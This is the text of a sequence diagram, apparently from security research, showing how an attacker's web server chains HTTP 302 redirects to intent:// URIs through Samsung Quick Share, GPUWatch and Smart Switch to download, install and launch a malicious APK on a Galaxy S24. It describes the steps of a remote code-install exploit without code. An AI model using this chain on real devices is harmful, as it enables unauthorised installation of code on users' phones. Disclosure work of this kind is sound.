 Samsung
Galaxy S24
Attacker's
Web Server
Samsung
Gaming Hub
Samsung
Quick Share
Attacker's Rooted
Samsung Phone
GPUWatch
Samsung
Smart Switch
Drozer
GET /index.html
HTTP 200 OK
Launch WebView https://us.mcsv.samsung.com. .com
GET /attacker.html
HTTP 200 OK
GET /yaydownloadyay
HTTP 302 intent://
Launch Quick Share
Download yay.apk
Save yay.apk to
GPUWatch Folder
GET /yayinstallyay
HTTP 302 intent://
Launch Smart Switch Agent
Download yay.apk
Install yay.apk
GET /yaylaunchyay
HTTP 302 intent://
Launch Drozer